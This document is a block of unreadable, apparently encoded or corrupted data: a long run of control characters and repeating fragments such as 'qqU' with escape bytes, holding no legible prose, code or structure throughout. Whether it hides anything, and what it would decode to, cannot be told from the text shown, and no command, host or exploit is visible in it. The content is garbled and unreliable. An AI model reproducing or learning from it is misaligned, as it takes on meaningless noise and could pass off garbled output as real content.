1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1f